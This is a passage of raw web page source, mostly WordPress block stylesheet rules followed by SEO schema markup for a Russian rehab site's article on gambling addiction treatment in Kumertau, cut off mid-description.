span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block;height:auto;transition:transform .1s ease}@media (prefers-reduced-motion:reduce){.wp-block-social-link{transition-delay:0s;transition-duration:0s}}.wp-block-social-link a{align-items:center;display:flex;line-height:0;transition:transform .1s ease}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor:visited{fill:currentColor;color:currentColor}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link{background-color:#f0f0f0;color:#444}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-amazon{background-color:#f90;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-behance{background-color:#0757fe;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-etsy{background-color:#f45800;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-facebook{background-color:#1778f2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-flickr{background-color:#0461dd;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-foursquare{background-color:#e65678;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-github{background-color:#24292d;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-google{background-color:#ea4434;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-instagram{background-color:#f00075;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-medium{background-color:#02ab6c;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-meetup{background-color:#f6405f;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-patreon{background-color:#ff424d;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-pinterest{background-color:#e60122;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-pocket{background-color:#ef4155;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-reddit{background-color:#ff4500;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-skype{background-color:#0478d7;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-snapchat{stroke:#000;background-color:#fefc00;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-spotify{background-color:#1bd760;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-telegram{background-color:#2aabee;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-tiktok{background-color:#000;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-tumblr{background-color:#011835;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-twitch{background-color:#6440a4;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-vk{background-color:#4680c2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-yelp{background-color:#d32422;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-youtube{background-color:red;color:#fff}.wp-block-social-links.is-style-logos-only .wp-social-link{background:none}.wp-block-social-links.is-style-logos-only .wp-social-link a{padding:0}.wp-block-social-links.is-style-logos-only .wp-social-link svg{height:1.25em;width:1.25em}.wp-block-social-links.is-style-logos-only .wp-social-link-amazon{color:#f90}.wp-block-social-links.is-style-logos-only .wp-social-link-bandcamp{color:#1ea0c3}.wp-block-social-links.is-style-logos-only .wp-social-link-behance{color:#0757fe}.wp-block-social-links.is-style-logos-only .wp-social-link-codepen{color:#1e1f26}.wp-block-social-links.is-style-logos-only .wp-social-link-deviantart{color:#02e49b}.wp-block-social-links.is-style-logos-only .wp-social-link-dribbble{color:#e94c89}.wp-block-social-links.is-style-logos-only .wp-social-link-dropbox{color:#4280ff}.wp-block-social-links.is-style-logos-only .wp-social-link-etsy{color:#f45800}.wp-block-social-links.is-style-logos-only .wp-social-link-facebook{color:#1778f2}.wp-block-social-links.is-style-logos-only .wp-social-link-fivehundredpx{color:#000}.wp-block-social-links.is-style-logos-only .wp-social-link-flickr{color:#0461dd}.wp-block-social-links.is-style-logos-only .wp-social-link-foursquare{color:#e65678}.wp-block-social-links.is-style-logos-only .wp-social-link-github{color:#24292d}.wp-block-social-links.is-style-logos-only .wp-social-link-goodreads{color:#382110}.wp-block-social-links.is-style-logos-only .wp-social-link-google{color:#ea4434}.wp-block-social-links.is-style-logos-only .wp-social-link-instagram{color:#f00075}.wp-block-social-links.is-style-logos-only .wp-social-link-lastfm{color:#e21b24}.wp-block-social-links.is-style-logos-only .wp-social-link-linkedin{color:#0d66c2}.wp-block-social-links.is-style-logos-only .wp-social-link-mastodon{color:#3288d4}.wp-block-social-links.is-style-logos-only .wp-social-link-medium{color:#02ab6c}.wp-block-social-links.is-style-logos-only .wp-social-link-meetup{color:#f6405f}.wp-block-social-links.is-style-logos-only .wp-social-link-patreon{color:#ff424d}.wp-block-social-links.is-style-logos-only .wp-social-link-pinterest{color:#e60122}.wp-block-social-links.is-style-logos-only .wp-social-link-pocket{color:#ef4155}.wp-block-social-links.is-style-logos-only .wp-social-link-reddit{color:#ff4500}.wp-block-social-links.is-style-logos-only .wp-social-link-skype{color:#0478d7}.wp-block-social-links.is-style-logos-only .wp-social-link-snapchat{stroke:#000;color:#fff}.wp-block-social-links.is-style-logos-only .wp-social-link-soundcloud{color:#ff5600}.wp-block-social-links.is-style-logos-only .wp-social-link-spotify{color:#1bd760}.wp-block-social-links.is-style-logos-only .wp-social-link-telegram{color:#2aabee}.wp-block-social-links.is-style-logos-only .wp-social-link-tiktok{color:#000}.wp-block-social-links.is-style-logos-only .wp-social-link-tumblr{color:#011835}.wp-block-social-links.is-style-logos-only .wp-social-link-twitch{color:#6440a4}.wp-block-social-links.is-style-logos-only .wp-social-link-twitter{color:#1da1f2}.wp-block-social-links.is-style-logos-only .wp-social-link-vimeo{color:#1eb7ea}.wp-block-social-links.is-style-logos-only .wp-social-link-vk{color:#4680c2}.wp-block-social-links.is-style-logos-only .wp-social-link-whatsapp{color:#25d366}.wp-block-social-links.is-style-logos-only .wp-social-link-wordpress{color:#3499cd}.wp-block-social-links.is-style-logos-only .wp-social-link-yelp{color:#d32422}.wp-block-social-links.is-style-logos-only .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}.wp-block-social-links.is-style-pill-shape .wp-social-link a{padding-left:.66667em;padding-right:.66667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}.wp-block-spacer{clear:both}.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud.alignfull{padding-left:1em;padding-right:1em}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}.wp-block-tag-cloud.is-style-outline{display:flex;flex-wrap:wrap;gap:1ch}.wp-block-tag-cloud.is-style-outline a{border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}.wp-block-table{overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{border:1px solid;padding:.5em}.wp-block-table .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{word-break:break-word}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.aligncenter td,.wp-block-table.aligncenter th,.wp-block-table.alignleft td,.wp-block-table.alignleft th,.wp-block-table.alignright td,.wp-block-table.alignright th{word-break:break-word}.wp-block-table .has-subtle-light-gray-background-color{background-color:#f3f4f5}.wp-block-table .has-subtle-pale-green-background-color{background-color:#e9fbe5}.wp-block-table .has-subtle-pale-blue-background-color{background-color:#e7f5fe}.wp-block-table .has-subtle-pale-pink-background-color{background-color:#fcf0ef}.wp-block-table.is-style-stripes{background-color:transparent;border-bottom:1px solid #f0f0f0;border-collapse:inherit;border-spacing:0}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#f0f0f0}.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd){background-color:#e9fbe5}.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd){background-color:#e7f5fe}.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd){background-color:#fcf0ef}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border-color:transparent}.wp-block-table .has-border-color td,.wp-block-table .has-border-color th,.wp-block-table .has-border-color tr,.wp-block-table .has-border-color>*{border-color:inherit}.wp-block-table table[style*=border-top-color] tr:first-child,.wp-block-table table[style*=border-top-color] tr:first-child td,.wp-block-table table[style*=border-top-color] tr:first-child th,.wp-block-table table[style*=border-top-color]>*,.wp-block-table table[style*=border-top-color]>* td,.wp-block-table table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-table table[style*=border-top-color] tr:not(:first-child){border-top-color:currentColor}.wp-block-table table[style*=border-right-color] td:last-child,.wp-block-table table[style*=border-right-color] th,.wp-block-table table[style*=border-right-color] tr,.wp-block-table table[style*=border-right-color]>*{border-right-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:last-child,.wp-block-table table[style*=border-bottom-color] tr:last-child td,.wp-block-table table[style*=border-bottom-color] tr:last-child th,.wp-block-table table[style*=border-bottom-color]>*,.wp-block-table table[style*=border-bottom-color]>* td,.wp-block-table table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:currentColor}.wp-block-table table[style*=border-left-color] td:first-child,.wp-block-table table[style*=border-left-color] th,.wp-block-table table[style*=border-left-color] tr,.wp-block-table table[style*=border-left-color]>*{border-left-color:inherit}.wp-block-table table[style*=border-style] td,.wp-block-table table[style*=border-style] th,.wp-block-table table[style*=border-style] tr,.wp-block-table table[style*=border-style]>*{border-style:inherit}.wp-block-table table[style*=border-width] td,.wp-block-table table[style*=border-width] th,.wp-block-table table[style*=border-width] tr,.wp-block-table table[style*=border-width]>*{border-style:inherit;border-width:inherit}:where(.wp-block-term-description){margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}.wp-block-term-description p{margin-bottom:0;margin-top:0}.wp-block-text-columns,.wp-block-text-columns.aligncenter{display:flex}.wp-block-text-columns .wp-block-column{margin:0 1em;padding:0}.wp-block-text-columns .wp-block-column:first-child{margin-left:0}.wp-block-text-columns .wp-block-column:last-child{margin-right:0}.wp-block-text-columns.columns-2 .wp-block-column{width:50%}.wp-block-text-columns.columns-3 .wp-block-column{width:33.33333%}.wp-block-text-columns.columns-4 .wp-block-column{width:25%}pre.wp-block-verse{overflow:auto;white-space:pre-wrap}:where(pre.wp-block-verse){font-family:inherit}.wp-block-video{box-sizing:border-box}.wp-block-video video{width:100%}@supports (position:sticky){.wp-block-video [poster]{object-fit:cover}}.wp-block-video.aligncenter{text-align:center}.wp-block-video figcaption{margin-bottom:1em;margin-top:.5em}.editor-styles-wrapper,.entry-content{counter-reset:footnotes}a[data-fn].fn{counter-increment:footnotes;display:inline-flex;font-size:smaller;text-decoration:none;text-indent:-9999999px;vertical-align:super}a[data-fn].fn:after{content:"[" counter(footnotes) "]";float:left;text-indent:0}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.screen-reader-text:focus{clip:auto!important;background-color:#ddd;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}body .is-layout-grid{display:grid}body .is-layout-grid>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}/*]]>*/</style><script type="application/ld+json" class="aioseo-schema">/*<![CDATA[*/{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/synergy-rehab.ru\/lechenie-zavisimostei\/kumertau\/lechenie-igromanii-v-kumertau-eto-vernyj-sposob-vyzdorovleniya.html#article","name":"\u041b\u0435\u0447\u0435\u043d\u0438\u0435 \u0438\u0433\u0440\u043e\u043c\u0430\u043d\u0438\u0438 \u0432 \u041a\u0443\u043c\u0435\u0440\u0442\u0430\u0443 \u2014 \u044d\u0442\u043e \u0432\u0435\u0440\u043d\u044b\u0439 \u0441\u043f\u043e\u0441\u043e\u0431 \u0432\u044b\u0437\u0434\u043e\u0440\u043e\u0432\u043b\u0435\u043d\u0438\u044f","headline":"\u041b\u0435\u0447\u0435\u043d\u0438\u0435 \u0438\u0433\u0440\u043e\u043c\u0430\u043d\u0438\u0438 \u0432 \u041a\u0443\u043c\u0435\u0440\u0442\u0430\u0443 &#8212; \u044d\u0442\u043e \u0432\u0435\u0440\u043d\u044b\u0439 \u0441\u043f\u043e\u0441\u043e\u0431 \u0432\u044b\u0437\u0434\u043e\u0440\u043e\u0432\u043b\u0435\u043d\u0438\u044f","author":{"@id":"https:\/\/synergy-rehab.ru\/author\/admin#author"},"publisher":{"@id":"https:\/\/synergy-rehab.ru\/#organization"},"datePublished":"2019-11-07T12:45:48+00:00","dateModified":"2025-12-12T00:00:00+00:00","inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https:\/\/synergy-rehab.ru\/lechenie-zavisimostei\/kumertau\/lechenie-igromanii-v-kumertau-eto-vernyj-sposob-vyzdorovleniya.html#webpage"},"isPartOf":{"@id":"https:\/\/synergy-rehab.ru\/lechenie-zavisimostei\/kumertau\/lechenie-igromanii-v-kumertau-eto-vernyj-sposob-vyzdorovleniya.html#webpage"},"articleSection":"\u041a\u0443\u043c\u0435\u0440\u0442\u0430\u0443"},{"@type":"BreadcrumbList","@id":"https:\/\/synergy-rehab.ru\/lechenie-zavisimostei\/kumertau\/lechenie-igromanii-v-kumertau-eto-vernyj-sposob-vyzdorovleniya.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/synergy-rehab.ru\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/synergy-rehab.ru\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","description":"\u041f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u0430\u044f \u043f\u043e\u043c\u043e\u0449\u044c \u0437\u0430\u0432\u0438\u0441\u0438\u043c\u044b\u043c \u043b\u044e\u0434\u044f\u043c","url":"https:\/\/synergy-rehab.ru\/"},"nextItem":"https:\/\/synergy-rehab.ru\/lechenie-zavisimostei\/kumertau\/lechenie-igromanii-v-kumertau-eto-vernyj-sposob-vyzdorovleniya.html#listItem"},{"@type":"ListItem","@id":"https:\/\/synergy-rehab.ru\/lechenie-zavisimostei\/kumertau\/lechenie-igromanii-v-kumertau-eto-vernyj-sposob-vyzdorovleniya.html#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/synergy-rehab.ru\/lechenie-zavisimostei\/kumertau\/lechenie-igromanii-v-kumertau-eto-vernyj-sposob-vyzdorovleniya.html","name":"\u041b\u0435\u0447\u0435\u043d\u0438\u0435 \u0438\u0433\u0440\u043e\u043c\u0430\u043d\u0438\u0438 \u0432 \u041a\u0443\u043c\u0435\u0440\u0442\u0430\u0443 - \u044d\u0442\u043e \u0432\u0435\u0440\u043d\u044b\u0439 \u0441\u043f\u043e\u0441\u043e\u0431 \u0432\u044b\u0437\u0434\u043e\u0440\u043e\u0432\u043b\u0435\u043d\u0438\u044f","description":"\u0410\u0437\u0430\u0440\u0442\u043d\u044b\u0435 \u0438\u0433\u0440\u044b \u0432\u0441\u0435\u0433\u0434\u0430 \u0431\u0443\u0434\u043e\u0440\u0430\u0436\u0438\u043b\u0438 \u0441\u043e\u0437\u043d\u0430\u043d\u0438\u0435 \u043c\u043d\u043e\u0433\u0438\u0445 \u043b\u044e\u0434\u0435\u0439 \u043b\u0435\u0433\u043a\u043e\u0441\u0442\u044c\u044e \u043e\u0431\u043e\u0433\u0430\u0449\u0435\u043d\u0438\u044f. \u0418 \u043d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0434\u043e \u0442\u043e\u0433\u043e \u0441\u0438\u043b\u044c\u043d\u043e \u0443\u0432\u043b\u0435\u043a\u0430\u044e\u0442\u0441\u044f 